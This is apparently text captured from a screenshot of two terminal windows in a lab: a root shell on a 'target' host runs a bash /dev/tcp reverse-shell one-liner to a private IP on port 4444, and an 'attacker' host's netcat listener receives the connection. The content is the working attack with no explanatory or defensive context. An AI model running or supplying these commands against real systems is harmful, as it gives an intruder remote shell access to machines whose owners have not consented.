 root@target: ~
File Edit View Search Terminal Help
root@target:~# bash -i >& /dev/tcp/192.168.100.113/4444 0>&1
root@Host: ~
File Edit View Search Terminal Help
root@attacker:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.100.107: inverse host lookup failed: Unknown host
connect to [192.168.100.113] from (UNKNOWN) [192.168.100.107] 55014